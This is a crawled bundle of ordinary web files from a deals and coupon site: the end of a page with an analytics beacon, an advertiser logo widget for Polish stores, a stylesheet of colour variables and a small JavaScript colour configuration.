<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=PL&
body_size: 1231
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/aliexpress-ad" class="advertiser it-click" data-adv="2869" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress AD" title="AliExpress AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/bellelily" class="advertiser it-click" data-adv="2873" ><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/strawberrynet" class="advertiser it-click" data-adv="4254" ><img src="https://cdn.dealsfor.life/150x60/GG201912262342040303000000000000_logo_strawberry.jpg" alt="Strawberrynet" title="Strawberrynet" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/rtv-euro" class="advertiser it-click" data-adv="1596" ><img src="https://cdn.dealsfor.life/150x60/GG202001161006380387000000000000_rtv-logo.jpg" alt="RTV Euro" title="RTV Euro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/oleole" class="advertiser it-click" data-adv="1304" ><img src="https://cdn.dealsfor.life/150x60/GG202001161212010804000000000000_oleole-logo.jpg" alt="OleOle" title="OleOle" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/douglas" class="advertiser it-click" data-adv="1598" ><img src="https://cdn.dealsfor.life/150x60/GG202002031359090950000000000000_Douglas-logo.jpg" alt="Douglas" title="Douglas" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/geekbuying" class="advertiser it-click" data-adv="2883" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kazar" class="advertiser it-click" data-adv="1808" ><img src="https://cdn.dealsfor.life/150x60/GG202005151050300505000000000000_kazar-logo.jpg" alt="kazar" title="kazar" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/g2a" class="advertiser it-click" data-adv="2159" ><img src="https://cdn.dealsfor.life/150x60/GG202008310752170668000000000000_g2a-logo.jpg" alt="G2A" title="G2A" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/allegro" class="advertiser it-click" data-adv="1299" ><img src="https://cdn.dealsfor.life/150x60/GG202010291646370028000000000000_logo_250x100_allegro.jpg" alt="Allegro" title="Allegro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/merkurymarket" class="advertiser it-click" data-adv="2778" ><img src="https://cdn.dealsfor.life/150x60/GG202102111329080768000000000000_merkurymarket-logo.jpg" alt="merkurymarket" title="merkurymarket" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/lacoste" class="advertiser it-click" data-adv="2902" ><img src="https://cdn.dealsfor.life/150x60/GG202103151316020657000000000000_logo_250x100_lacoste.jpg" alt="Lacoste" title="Lacoste" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/carrefour" class="advertiser it-click" data-adv="4266" ><img src="https://cdn.dealsfor.life/150x60/GG202108121323060160000000000000_logo_250x100_carrefour.jpg" alt="carrefour" title="carrefour" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/gabriella" class="advertiser it-click" data-adv="3600" ><img src="https://cdn.dealsfor.life/150x60/GG202108171126360789000000000000_gabriella-logo.jpg" alt="Gabriella" title="Gabriella" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/cyfrowe" class="advertiser it-click" data-adv="3973" ><img src="https://cdn.dealsfor.life/150x60/GG202112071303130340000000000000_logo_250x100_cyfrowe.jpg" alt="Cyfrowe" title="Cyfrowe" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/vidaxl" class="advertiser it-click" data-adv="4089" ><img src="https://cdn.dealsfor.life/150x60/GG202112131951520416000000000000_logo_250x100_vidaxl.jpg" alt="Vidaxl" title="Vidaxl" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/erli" class="advertiser it-click" data-adv="4007" ><img src="https://cdn.dealsfor.life/150x60/GG202202091210090888000000000000_Erli-logo.png" alt="Erli" title="Erli" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/home--you" class="advertiser it-click" data-adv="3915" ><img src="https://cdn.dealsfor.life/150x60/GG202202151404570283000000000000_homeandyou-logo.png" alt="Home & you" title="Home & you" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/hebe-pl" class="advertiser it-click" data-adv="4196" ><img src="https://cdn.dealsfor.life/150x60/GG202212080751050995000000000000_hebe-logo.jpg" alt="Hebe pl" title="Hebe pl" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/idream" class="advertiser it-click" data-adv="4164" ><img src="https://cdn.dealsfor.life/150x60/GG202305241107470673000000000000_idream-logo.jpg" alt="idream" title="idream" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/expondo" class="advertiser it-click" data-adv="4184" ><img src="https://cdn.dealsfor.life/150x60/GG202309120646540584000000000000_expondo-logo.png" alt="expondo" title="expondo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/sensu" class="advertiser it-click" data-adv="4191" ><img src="https://cdn.dealsfor.life/150x60/GG202309200921040886000000000000_sensu.jpg" alt="Sensu" title="Sensu" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/volcano" class="advertiser it-click" data-adv="4203" ><img src="https://cdn.dealsfor.life/150x60/GG202312040807030294000000000000_volcano.png" alt="Volcano" title="Volcano" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/clothstore" class="advertiser it-click" data-adv="4214" ><img src="https://cdn.dealsfor.life/150x60/GG202402071237350564000000000000_cloth.jpg" alt="Clothstore" title="Clothstore" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/intymna" class="advertiser it-click" data-adv="4270" ><img src="https://cdn.dealsfor.life/150x60/GG202408091124230134000000000000_intymna-logo.jpg" alt="intymna" title="intymna" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/lionelo" class="advertiser it-click" data-adv="4277" ><img src="https://cdn.dealsfor.life/150x60/GG202409030959520488000000000000_lionelo-logo.jpg" alt="Lionelo" title="Lionelo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/costway" class="advertiser it-click" data-adv="4501" ><img src="https://cdn.dealsfor.life/150x60/GG202503131243450280000000000000_costway-logo.jpg" alt="Costway" title="Costway" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/homeandpassion" class="advertiser it-click" data-adv="4403" ><img src="https://cdn.dealsfor.life/150x60/GG202506031052470149000000000000_home-logo.jpg" alt="Homeandpassion" title="Homeandpassion" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kakto" class="advertiser it-click" data-adv="4404" ><img src="https://cdn.dealsfor.life/150x60/GG202506031137040243000000000000_kakto.jpg" alt="kakto" title="kakto" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kaercher" class="advertiser it-click" data-adv="4421" ><img src="https://cdn.dealsfor.life/150x60/GG202506180901340569000000000000_kaercher-logo.jpg" alt="kaercher" title="kaercher" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/esky" class="advertiser it-click" data-adv="4424" ><img src="https://cdn.dealsfor.life/150x60/GG202506301124480761000000000000_esky-logo.jpg" alt="Esky" title="Esky" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/wittchen" class="advertiser it-click" data-adv="3209" ><img src="https://cdn.dealsfor.life/150x60/GG202512011253040666000000000000_witt.jpg" alt="Wittchen" title="Wittchen" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/css/style.css?v=1.2.73
body_size: -72
content:
:root {
  --primary-color-active: #de303e;
  --primary-color-hover: #91212a;
  --primary-color-background: rgba(222,48,62,.7);
  --secondary-color-active: #005080;
  --secondary-color-hover: #003250;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/js/pattern.js?v=3
body_size: -244
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(222,48,62,1)','hover':'rgba(145,33,42,1)'},
						'secondary':{'active':'rgba(0,80,128,1)','hover':'rgba(0,50,80,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};